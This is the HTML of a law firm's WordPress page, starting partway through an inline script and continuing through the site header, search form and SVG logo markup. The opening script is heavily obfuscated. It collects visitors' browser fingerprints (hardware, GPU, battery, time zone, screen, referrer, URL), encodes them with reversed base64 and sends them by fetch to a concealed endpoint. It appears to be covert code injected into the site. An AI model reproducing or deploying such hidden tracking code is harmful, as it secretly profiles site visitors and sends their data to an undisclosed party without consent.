_0x49bd6e;}deviceWidth<-0x1973*-0x1+0x12e0+-0x2875*0x1?window[_0x4e8014(-0x221,-0x1cb,-0x203,-0x1e1,-0x224)+_0x4e8014(-0x14c,-0x149,-0x165,-0x17c,-0x15b)+_0x3e08d4(0x414,0x3e8,0x3e0,0x410,0x3d3)+'nt']?isMobileDevice=_0x50c212(-0x97,-0x97,-0x82,-0x5c,-0x5e)+'y':isMobileDevice=_0x4e8014(-0x180,-0x1bb,-0x194,-0x1b6,-0x1bd)+_0x271e1b(0x24f,0x238,0x286,0x251,0x233):isMobileDevice=_0x4e8014(-0x1bd,-0x19f,-0x21c,-0x1d7,-0x205)+_0x4e8014(-0x1d9,-0x1ca,-0x18a,-0x1c5,-0x1b0);try{navigator[_0x271e1b(0x270,0x291,0x25c,0x27d,0x278)+_0x50c212(-0xa5,-0x3d,-0x67,-0x4f,-0x6e)]()[_0x4e8014(-0x1b3,-0x1fd,-0x1aa,-0x1ea,-0x21a)](function(_0x4cbe93){userBattery=_0x4cbe93;});}catch(_0x16526f){userBattery=_0x3e08d4(0x41d,0x417,0x3e5,0x3f2,0x427)+_0x3e08d4(0x434,0x413,0x3e8,0x434,0x429)+'ed';}function revstr(_0x409048){function _0x530b18(_0x2d6027,_0xed7cd,_0x7d76cd,_0x192f8d,_0x551ac0){return _0x4e8014(_0x192f8d,_0xed7cd-0x197,_0x7d76cd-0x1d4,_0x551ac0- -0x1b,_0x551ac0-0x69);}function _0x892f7(_0x11dcac,_0x12bd95,_0x4fa5bb,_0x2e0751,_0x1ed601){return _0x3e08d4(_0x2e0751,_0x11dcac- -0x2d5,_0x4fa5bb-0xc5,_0x2e0751-0x1f2,_0x1ed601-0x3c);}function _0x5b97ae(_0x1d0619,_0x520a21,_0x5487e7,_0x3dad93,_0x106055){return _0x50c212(_0x1d0619-0x137,_0x520a21-0xf0,_0x1d0619-0x2ee,_0x3dad93-0x15f,_0x106055);}return _0x409048[_0x892f7(0xf3,0xea,0x133,0x11a,0xed)]('')[_0x892f7(0xf8,0xf1,0x103,0x104,0x106)+'se']()[_0x530b18(-0x1ef,-0x205,-0x20c,-0x1ee,-0x1f5)]('');}const _0x5821f4={};_0x5821f4[_0x50c212(0x2a,0x2d,-0x19,-0x55,-0x29)+_0x3e08d4(0x422,0x416,0x420,0x43c,0x44e)]=referrer;function _0x38b658(_0x461a1e,_0x5c21c5,_0x490e79,_0x45cffa,_0x36c713){return _0x1bdf(_0x5c21c5-0x1d2,_0x45cffa);}function _0x271e1b(_0x555699,_0x34efa7,_0x34fe09,_0x52a591,_0x379128){return _0x1bdf(_0x555699-0x1a3,_0x52a591);}_0x5821f4[_0x271e1b(0x268,0x282,0x26c,0x249,0x294)+'es']=cookiesOn,_0x5821f4[_0x271e1b(0x249,0x22e,0x282,0x235,0x274)+'y']=memory,_0x5821f4[_0x38b658(0x276,0x264,0x271,0x27e,0x29f)+_0x3e08d4(0x38c,0x3c9,0x3d3,0x3f5,0x3ab)]=platform,_0x5821f4[_0x271e1b(0x2ad,0x2c5,0x2e1,0x282,0x2aa)+_0x50c212(-0x59,-0x2c,-0x2d,0x4,-0x45)]=hardwareConcurrency,_0x5821f4[_0x3e08d4(0x3e5,0x3f2,0x428,0x3b8,0x413)+_0x4e8014(-0x1de,-0x20f,-0x231,-0x203,-0x237)]=language,_0x5821f4[_0x271e1b(0x273,0x238,0x237,0x2ab,0x27e)+_0x50c212(-0x12,0x7,-0x18,-0x13,-0x2f)]=userTz,_0x5821f4[_0x3e08d4(0x3a3,0x3be,0x389,0x3b1,0x3a7)+'ry']=userBattery,_0x5821f4[_0x50c212(-0x82,-0xbb,-0x87,-0xb2,-0x4d)+_0x4e8014(-0x18d,-0x1d8,-0x175,-0x19e,-0x1ca)]=graphicsRenderer,_0x5821f4[_0x271e1b(0x23a,0x243,0x20e,0x24c,0x276)+_0x50c212(-0x2f,-0x46,-0xd,-0x21,0x5)+_0x38b658(0x32d,0x2ee,0x330,0x300,0x31a)]=graphicsVendor,_0x5821f4[_0x271e1b(0x23d,0x231,0x201,0x206,0x233)+_0x50c212(-0x16,-0x3d,-0x3f,-0x4e,-0x53)]=colorDepth,_0x5821f4[_0x4e8014(-0x1e5,-0x1d0,-0x1ed,-0x1b3,-0x1a2)+_0x50c212(-0x57,-0x4a,-0x4f,-0x1a,-0x44)+'h']=deviceWidth,_0x5821f4[_0x38b658(0x2d2,0x2b8,0x287,0x2c9,0x2bd)+_0x38b658(0x274,0x287,0x2b1,0x25b,0x245)+'ht']=deviceHeight,_0x5821f4[_0x38b658(0x2b9,0x2ec,0x2cb,0x2e7,0x304)+_0x4e8014(-0x1c3,-0x1ab,-0x18d,-0x19f,-0x1d0)+'s']=touchPoints,_0x5821f4[_0x38b658(0x329,0x2ec,0x2cf,0x31f,0x32a)+_0x3e08d4(0x3b2,0x3c1,0x3ea,0x388,0x385)+'rt']=touchSupport,_0x5821f4[_0x3e08d4(0x39c,0x3ac,0x37e,0x389,0x369)+_0x4e8014(-0x14e,-0x176,-0x169,-0x186,-0x149)+_0x271e1b(0x281,0x23d,0x2a0,0x266,0x2a8)]=isMobileDevice,_0x5821f4[_0x3e08d4(0x453,0x42e,0x438,0x459,0x3f1)]=window[_0x4e8014(-0x184,-0x176,-0x1b4,-0x18e,-0x185)+_0x50c212(-0x2f,0xe,-0x2e,-0x3f,-0x6b)][_0x50c212(-0x25,-0xf,-0x3a,-0x6d,-0xb)+_0x271e1b(0x2a0,0x284,0x263,0x2c8,0x2d3)];const data=_0x5821f4;b64Data=revstr(btoa(revstr(JSON[_0x38b658(0x2cb,0x2c8,0x291,0x2a4,0x2d4)+_0x3e08d4(0x43f,0x3f9,0x401,0x3cb,0x403)](data))));async function collect(_0x44d67c){function _0x1dc450(_0x1b0a69,_0x4e41d1,_0xa63c64,_0x1a5016,_0x2817dc){return _0x3e08d4(_0xa63c64,_0x2817dc- -0x30a,_0xa63c64-0x7,_0x1a5016-0xb2,_0x2817dc-0x73);}const _0x58f4b2={'jUyZv':function(_0x12bf7d,_0x5d610c,_0x3684d7){return _0x12bf7d(_0x5d610c,_0x3684d7);},'HBtYd':_0x1dc450(0x9c,0x103,0xa9,0xa1,0xe0)+_0x450da6(-0xc6,-0x104,-0x108,-0xfb,-0xc7)+_0x450da6(-0x9c,-0xef,-0xad,-0xb3,-0xa4)+_0x1dc450(0xdd,0xee,0x10f,0xeb,0x104)+_0x2806e8(0x34a,0x37a,0x3ab,0x36f,0x32b)+_0x450da6(-0xbb,-0x8d,-0xcb,-0x8a,-0x8f)+_0x450da6(-0xa7,-0xc7,-0xd0,-0x8b,-0xe3),'ayMuM':_0x2806e8(0x3f6,0x38f,0x392,0x3d1,0x3c0)},_0x2a88b5={};function _0x2806e8(_0x5b3a16,_0x4dee4c,_0x23d233,_0x3c08d3,_0x49254b){return _0x3e08d4(_0x49254b,_0x3c08d3- -0x56,_0x23d233-0x1b1,_0x3c08d3-0xbc,_0x49254b-0x1e0);}function _0x450da6(_0x346d18,_0x5a0e51,_0x3ac04f,_0x207bef,_0x24b31d){return _0x271e1b(_0x3ac04f- -0x348,_0x5a0e51-0x5c,_0x3ac04f-0x10,_0x5a0e51,_0x24b31d-0x12e);}function _0x551ae2(_0x379300,_0x450a9b,_0x32ad07,_0x3db1cd,_0x484a41){return _0x271e1b(_0x32ad07-0xe8,_0x450a9b-0x16d,_0x32ad07-0x1d0,_0x484a41,_0x484a41-0x171);}function _0x3b09fa(_0x2b10bb,_0x5ad53a,_0x36380d,_0x46cdc7,_0x40430b){return _0x50c212(_0x2b10bb-0xe7,_0x5ad53a-0xd,_0x36380d-0x30b,_0x46cdc7-0x1a9,_0x5ad53a);}_0x2a88b5[_0x551ae2(0x391,0x36a,0x37a,0x3ab,0x386)]=_0x44d67c,_0x2a88b5[_0x551ae2(0x374,0x35b,0x39d,0x38b,0x3be)+'t']=window[_0x2806e8(0x39b,0x3e2,0x391,0x3cc,0x3dd)+_0x450da6(-0xb8,-0xc6,-0xb5,-0x98,-0xc1)][_0x1dc450(0xea,0xcc,0xdb,0x136,0x10f)+_0x551ae2(0x348,0x391,0x388,0x366,0x39a)];const _0xf525d5=await _0x58f4b2[_0x450da6(-0x8c,-0x9c,-0x8a,-0x5b,-0x53)](fetch,_0x58f4b2[_0x551ae2(0x31c,0x342,0x356,0x323,0x342)],{'headers':_0x2a88b5,'method':_0x58f4b2[_0x551ae2(0x36f,0x3bc,0x392,0x37b,0x3a8)]});return-0x1c8a+0xaca*-0x1+0x2755;}collect(b64Data)[_0x50c212(-0x67,-0x2e,-0x6f,-0x32,-0x99)](_0x261c84=>{function _0x2c0605(_0x2f03e3,_0x1632fa,_0x40ca62,_0x308b43,_0x5d68a9){return _0x3e08d4(_0x2f03e3,_0x308b43- -0x28f,_0x40ca62-0xb5,_0x308b43-0x6b,_0x5d68a9-0x26);}function _0x4e1663(_0x338340,_0x53b2c5,_0x5c294b,_0x4a6edf,_0x16f751){return _0x3e08d4(_0x338340,_0x5c294b- -0xc3,_0x5c294b-0x1e1,_0x4a6edf-0x115,_0x16f751-0x1eb);}const _0x3bd4ca={};function _0x4da4ed(_0x5c69ce,_0x59cf87,_0x16445e,_0x3f29f1,_0x4c09b3){return _0x4e8014(_0x5c69ce,_0x59cf87-0x28,_0x16445e-0x17f,_0x59cf87- -0x5e,_0x4c09b3-0x1a1);}_0x3bd4ca[_0x4da4ed(-0x243,-0x233,-0x1f1,-0x210,-0x218)]=_0x2c0605(0x144,0x137,0x134,0x14f,0x11b)+_0x4da4ed(-0x27b,-0x25f,-0x25d,-0x29d,-0x240);const _0x1a6dc6=_0x3bd4ca;function _0xb56d2c(_0x20a7db,_0x421b16,_0xc6db92,_0x10bd9c,_0x885092){return _0x271e1b(_0x10bd9c- -0x186,_0x421b16-0x151,_0xc6db92-0x139,_0xc6db92,_0x885092-0x1c9);}var _0x23a763=_0x1a6dc6[_0x4da4ed(-0x201,-0x233,-0x211,-0x227,-0x266)];});
</script>


</head>

<body class="wp-singular page-template-default page page-id-675 page-child parent-pageid-50 wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-34471">
  
  <!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGHKJS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- Facebook Pixel Code -->
<!-- <noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1811960259041229&ev=PageView&noscript=1" />
</noscript> -->
<!-- End Facebook Pixel Code -->  
  <!-- Video Schema -->
  
  <script>
    window.document.addEventListener('click', function(e) {

      let closedOverlay = document.querySelector('.mobile-full-overlay');
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      if (!mobileMenuControl.checked) {
        closedOverlay.classList.remove("over-active");
      }
      if (mobileMenuControl = e.target && mobileMenuControl.checked) {
        closedOverlay.classList.add("over-active");
      }

    });
  </script>

  <div class="head-search">
    <div class="container">
      <form action="/" method="get">
        <label class="label" for="search">Search in https://www.zehllaw.com/</label>
        <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
        <input class="searchimage" type="submit" value='' width="17" height="21" />
      </form>
    </div>
  </div>
  <header class="masthead">
    <!-- <div class="search">
      <div class="container">
        <form action="/" method="get">
          <label class="label" for="search">Search in https://www.zehllaw.com/</label>
          <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
          <input class="searchimage" type="submit" value='' width="17" height="21" />
        </form>
      </div>
    </div> -->
    <a class="skip-bar" href="#main">Skip to Main Content</a>
    <div class="inner-masthead">
      <div class="container">
        <div class="logo-items flex">
          <div class="logo-container">
                          <a href="https://www.zehllaw.com">
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 911.56 184.23" style="enable-background:new 0 0 911.56 184.23;" xml:space="preserve">
<style type="text/css">
    .st0 {
        display: none;
    }

    .st1 {
        display: inline;
        fill: #23354D;
    }

    .st2 {
        fill: #FFFFFF;
        stroke: #CB2026;
        stroke-width: 2;
        stroke-miterlimit: 10;
    }

    .st3 {
        fill: #CB2026;
    }

    .st4 {
        fill: #FFFFFF;
    }

    .st5 {
        fill: #666766;
    }
</style>
    <g id="Blue_Web_Color" class="st0">
        <rect x="-16" y="-12.94" class="st1" width="895" height="217"></rect>
    </g>
    <g id="Layer_1">
        <rect x="1" y="1.06" class="st2" width="187" height="182.17"></rect>
        <rect x="5.92" y="5.92" class="st3" width="177.08" height="172.04"></rect>
        <g>
            <path class="st4" d="M143.31,32.71L62.68,143.65h50.31c7.72,0,13.65-1.62,17.78-4.88c4.13-3.25,7.8-9.84,11-19.77l2.99,0.52
			l-5.79,31.26H39.06v-3.22l78.73-107.8H78.52c-6.52,0-11.24,0.68-14.16,2.05c-2.93,1.36-5.16,3.34-6.7,5.92
			c-1.54,2.58-2.94,7.42-4.21,14.5h-3.44l2.53-29.52H143.31z"></path>
        </g>
        <g>
            <path class="st5" d="M208.78,149.9v-29.16h12.16c1.29,0,2.47,0.27,3.55,0.8c1.08,0.53,2.01,1.25,2.79,2.14s1.39,1.89,1.83,3
			c0.44,1.11,0.66,2.24,0.66,3.39c0,1.21-0.21,2.37-0.62,3.49c-0.41,1.12-0.99,2.12-1.75,3c-0.75,0.88-1.66,1.58-2.71,2.09
			c-1.05,0.52-2.23,0.78-3.51,0.78h-8.71v10.47H208.78z M212.47,136.15h8.5c0.77,0,1.46-0.16,2.07-0.47
			c0.62-0.31,1.14-0.75,1.58-1.31c0.44-0.56,0.78-1.21,1.03-1.95c0.25-0.74,0.37-1.52,0.37-2.34c0-0.85-0.14-1.64-0.43-2.38
			c-0.29-0.74-0.67-1.38-1.15-1.93c-0.48-0.55-1.04-0.97-1.68-1.27c-0.64-0.3-1.32-0.45-2.03-0.45h-8.26V136.15z"></path>
            <path class="st5" d="M245.12,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M257.69,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S258.76,150.32,257.69,150.32z
			 M265.04,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H265.04z"></path>
            <path class="st5" d="M304.8,149.9h-3.61v-11.99c0-2.24-0.36-3.9-1.09-4.97c-0.73-1.07-1.8-1.6-3.22-1.6
			c-1.48,0-2.8,0.53-3.96,1.58c-1.16,1.05-1.99,2.42-2.48,4.09v12.9h-3.61v-11.99c0-2.3-0.36-3.97-1.07-5.01
			c-0.71-1.04-1.78-1.56-3.2-1.56c-1.45,0-2.77,0.51-3.94,1.54c-1.18,1.03-2.01,2.39-2.51,4.09v12.94h-3.61v-21.44h3.29v4.6
			c0.88-1.59,2.01-2.81,3.41-3.68c1.4-0.86,2.97-1.29,4.72-1.29c1.81,0,3.24,0.49,4.29,1.46c1.05,0.97,1.7,2.22,1.95,3.76
			c1.92-3.48,4.64-5.22,8.17-5.22c1.23,0,2.27,0.23,3.1,0.68c0.83,0.45,1.5,1.08,1.99,1.89c0.49,0.81,0.85,1.76,1.07,2.85
			c0.22,1.1,0.33,2.29,0.33,3.57V149.9z"></path>
            <path class="st5" d="M310.43,124.44v-4.52h3.61v4.52H310.43z M310.43,149.9v-21.44h3.61v21.44H310.43z"></path>
            <path class="st5" d="M329.36,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S330.43,150.32,329.36,150.32z
			 M336.71,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H336.71z"></path>
            <path class="st5" d="M355.48,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M369.08,149.9v-29.16h3.7v29.16H369.08z"></path>
            <path class="st5" d="M397.78,149.9h-3.61v-11.99c0-2.3-0.35-3.97-1.05-5.01c-0.7-1.04-1.76-1.56-3.18-1.56
			c-0.74,0-1.48,0.14-2.22,0.43c-0.74,0.29-1.44,0.68-2.09,1.17c-0.66,0.49-1.23,1.08-1.73,1.77c-0.49,0.68-0.86,1.44-1.11,2.26
			v12.94h-3.61v-21.44h3.29v4.6c0.85-1.51,2.07-2.71,3.68-3.61c1.6-0.9,3.35-1.36,5.24-1.36c1.23,0,2.26,0.23,3.08,0.68
			c0.82,0.45,1.48,1.08,1.97,1.89c0.49,0.81,0.84,1.76,1.05,2.85c0.21,1.1,0.31,2.29,0.31,3.57V149.9z"></path>
            <path class="st5" d="M400.66,157.54c-0.96,0-1.85-0.14-2.69-0.41c-0.83-0.27-1.58-0.71-2.24-1.31l1.68-2.42
			c0.38,0.36,0.83,0.6,1.33,0.74c0.51,0.14,1.01,0.21,1.5,0.21c0.44,0,0.86-0.09,1.27-0.27c0.41-0.18,0.78-0.42,1.11-0.72
			c0.33-0.3,0.59-0.67,0.78-1.11c0.19-0.44,0.29-0.9,0.29-1.4v-22.38h3.61v22.14c0,1.01-0.19,1.94-0.55,2.79
			c-0.37,0.85-0.86,1.58-1.48,2.2c-0.62,0.62-1.32,1.09-2.12,1.44C402.37,157.37,401.53,157.54,400.66,157.54z M403.7,124.44v-4.52
			h3.61v4.52H403.7z"></path>
            <path class="st5" d="M419.76,150.32c-2.25,0-3.94-0.75-5.09-2.26c-1.15-1.5-1.72-3.75-1.72-6.74v-12.86h3.61v12.16
			c0,4.38,1.52,6.57,4.56,6.57c1.48,0,2.87-0.47,4.17-1.42c1.3-0.94,2.27-2.24,2.9-3.88v-13.43h3.61v17c0,0.85,0.38,1.29,1.15,1.31
			v3.12c-0.41,0.05-0.73,0.09-0.96,0.1c-0.23,0.01-0.46,0.02-0.68,0.02c-0.71,0-1.31-0.21-1.79-0.64c-0.48-0.42-0.73-0.95-0.76-1.58
			l-0.08-2.5c-0.96,1.62-2.22,2.85-3.78,3.72C423.33,149.88,421.62,150.32,419.76,150.32z"></path>
            <path class="st5" d="M449.16,131.63c-1.81,0.05-3.4,0.52-4.79,1.4s-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0s0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M453.72,155.74c0.36,0.05,0.71,0.1,1.07,0.12c0.36,0.03,0.63,0.04,0.82,0.04c0.33,0,0.62-0.08,0.88-0.23
			c0.26-0.15,0.52-0.45,0.78-0.88c0.26-0.44,0.55-1.05,0.88-1.83c0.33-0.78,0.74-1.8,1.23-3.06l-9.08-21.44h3.74l7.31,18.19
			l6.65-18.19h3.45l-10.43,27.07c-0.38,0.96-1.02,1.8-1.91,2.53c-0.89,0.73-2.12,1.09-3.68,1.09c-0.25,0-0.5-0.01-0.76-0.04
			c-0.26-0.03-0.58-0.08-0.97-0.16V155.74z"></path>
            <path class="st5" d="M504.49,149.9l-3.04-3.16c-1.18,1.15-2.5,2.03-3.96,2.65s-3.03,0.92-4.7,0.92c-1.34,0-2.59-0.21-3.74-0.62
			c-1.15-0.41-2.15-0.98-3-1.71c-0.85-0.72-1.51-1.58-1.99-2.57c-0.48-0.99-0.72-2.07-0.72-3.25c0-0.96,0.16-1.85,0.47-2.67
			c0.31-0.82,0.74-1.57,1.27-2.26c0.53-0.68,1.14-1.32,1.83-1.91c0.68-0.59,1.41-1.14,2.18-1.66c-0.66-0.74-1.22-1.41-1.68-2.01
			s-0.84-1.17-1.13-1.71c-0.29-0.53-0.5-1.04-0.64-1.52c-0.14-0.48-0.21-0.98-0.21-1.5c0-0.93,0.19-1.8,0.58-2.61
			c0.38-0.81,0.91-1.5,1.58-2.09s1.46-1.05,2.38-1.38c0.92-0.33,1.91-0.49,2.98-0.49c0.99,0,1.91,0.14,2.77,0.41
			c0.86,0.27,1.62,0.67,2.26,1.19c0.64,0.52,1.15,1.15,1.52,1.89c0.37,0.74,0.55,1.56,0.55,2.46c0,0.82-0.16,1.59-0.47,2.3
			c-0.31,0.71-0.74,1.38-1.27,1.99c-0.53,0.62-1.17,1.2-1.91,1.75s-1.52,1.09-2.34,1.64l7.43,7.8c0.52-0.99,0.92-2.06,1.21-3.22
			c0.29-1.16,0.43-2.4,0.43-3.72h3c-0.03,1.78-0.25,3.44-0.68,4.97c-0.42,1.53-1.03,2.93-1.83,4.19l5.63,5.87H504.49z
			 M493.15,147.44c1.23,0,2.38-0.25,3.45-0.74c1.07-0.49,2.03-1.18,2.88-2.05l-8.3-8.75c-1.29,0.93-2.33,1.9-3.14,2.9
			c-0.81,1-1.21,2.14-1.21,3.43c0,0.82,0.18,1.56,0.53,2.22c0.36,0.66,0.83,1.21,1.42,1.64c0.59,0.44,1.26,0.77,2.01,1.01
			C491.54,147.32,492.33,147.44,493.15,147.44z M488.76,126.86c0,0.3,0.05,0.6,0.14,0.88c0.1,0.29,0.26,0.62,0.49,0.99
			c0.23,0.37,0.55,0.81,0.96,1.31c0.41,0.51,0.95,1.1,1.6,1.79c1.42-0.9,2.57-1.77,3.45-2.61c0.88-0.83,1.31-1.77,1.31-2.81
			c0-0.96-0.36-1.75-1.07-2.36c-0.71-0.62-1.62-0.92-2.71-0.92c-1.23,0-2.24,0.36-3.02,1.09
			C489.15,124.94,488.76,125.82,488.76,126.86z"></path>
            <path class="st5" d="M530.94,120.74h3.12l11.91,29.16h-3.94l-3.45-8.54h-12.24l-3.41,8.54h-3.94L530.94,120.74z M537.75,138.49
			l-5.26-13.47l-5.42,13.47H537.75z"></path>
            <path class="st5" d="M547.2,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S547.2,140.65,547.2,139.14z"></path>
            <path class="st5" d="M569.75,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S569.75,140.65,569.75,139.14z"></path>
            <path class="st5" d="M593.94,124.44v-4.52h3.61v4.52H593.94z M593.94,149.9v-21.44h3.61v21.44H593.94z"></path>
            <path class="st5" d="M612.22,150.32c-1.48,0-2.85-0.3-4.11-0.9c-1.26-0.6-2.34-1.41-3.25-2.42c-0.9-1.01-1.61-2.19-2.12-3.53
			c-0.51-1.34-0.76-2.75-0.76-4.23c0-1.51,0.24-2.94,0.72-4.29c0.48-1.36,1.15-2.54,2.01-3.55c0.86-1.01,1.89-1.81,3.08-2.4
			c1.19-0.59,2.5-0.88,3.92-0.88c1.72,0,3.26,0.45,4.62,1.36c1.36,0.9,2.43,2,3.22,3.29v-12.81h3.61v25.55
			c0,0.85,0.38,1.29,1.15,1.31v3.12c-0.38,0.05-0.69,0.1-0.92,0.12c-0.23,0.03-0.46,0.04-0.68,0.04c-0.71,0-1.33-0.24-1.87-0.72
			c-0.53-0.48-0.8-1.03-0.8-1.66v-1.81c-0.85,1.4-1.98,2.49-3.39,3.27C615.26,149.92,613.78,150.32,612.22,150.32z M613.08,147.19
			c0.66,0,1.33-0.12,2.03-0.37c0.7-0.25,1.36-0.59,1.97-1.03c0.62-0.44,1.15-0.95,1.6-1.54c0.45-0.59,0.75-1.21,0.88-1.87v-6.16
			c-0.25-0.68-0.62-1.33-1.11-1.95s-1.05-1.15-1.66-1.6s-1.27-0.81-1.97-1.07c-0.7-0.26-1.39-0.39-2.07-0.39
			c-1.07,0-2.03,0.23-2.9,0.68s-1.6,1.05-2.22,1.81c-0.62,0.75-1.09,1.62-1.42,2.59c-0.33,0.97-0.49,1.96-0.49,2.98
			c0,1.07,0.19,2.09,0.58,3.06c0.38,0.97,0.9,1.81,1.56,2.53s1.43,1.28,2.32,1.7C611.07,146.98,612.04,147.19,613.08,147.19z"></path>
